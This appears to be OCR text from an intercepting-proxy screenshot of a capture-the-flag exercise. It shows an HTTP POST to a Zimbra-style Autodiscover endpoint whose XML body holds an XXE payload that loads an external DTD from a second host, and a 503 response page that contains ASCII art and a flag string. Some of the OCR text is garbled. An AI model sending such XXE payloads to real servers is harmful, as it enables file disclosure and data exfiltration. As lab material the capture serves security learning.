 Pretty Raw Hex MarkInfo \n
1 POST /Autodiscover/Autodiscover.xml HTTP/1.1
2 Host: 10.1.1.56:8443
3 Cookie: ZM_TEST=true
4 Content-Length: 399
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Origin: https://10.1.1.56
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://10.1.1.56/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 <!DOCTYPE Autodiscover [
25 <!ENTITY % dtd SYSTEM "http://10.1.1.78/test.dtd">
26 %dtd;
27 %all;
28 ]>
29 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/200
6a">
30 <Request>
31 <EMailAddress>
aaaaa
</EMailAddress>
Pretty Raw Hex Render
1 HTTP/1.1 503 Requested response schema not available )
(     ?  *   )  ( /(         ( /(  )\ )
)\())    (   )\())(()/(   (   (()/(  ? ( )(_))((_)\
/(_)) ?(_(_())  _((_) _ ((_) _((_)(_))_  ((_) (_))
|| \| | |   \ | __|| _ \  ?  | |   | __ || |_| || .` | |
|_|   |_||_| \___/ |_|\_| |___/ |___||_|_\  ?
?go-flag{d3ec14b1-28d8-43cf-a785-753aa20a4997}
2 Server: nginx
3 Date: Thu, 27 Mar 2025 12:02:00 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Content-Length: 1295
6 Connection: keep-alive
7 Cache-Control: must-revalidate,no-cache,no-store
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/
/>
12 <title>
Error 503 Requested response schema not a
)  (           (
13 *   )  ( /(         ( /(  )\ )        )\
14 ` )  /(  )\())    (   )\())(()/(   (   ((
15 ( )(_))((_)\     )\ ((_)\  /(_))  )\   /(_
16 (_(_())  _((_) _ ((_) _((_)(_))_  ((_) (_
17 |_   _| | || || | | || \| | |   \ | __||
18 | |   | __ || |_| || .` | | |) || _| |
19 |_|   |_||_| \___/ |_|\_| |___/ |___||_|_
20
21 go-flag{d3ec14b1-28d8-43cf-a785-753aa20a4
</title>
22 </head>
23 <body>
<h2>
HTTP ERROR 503
</h2>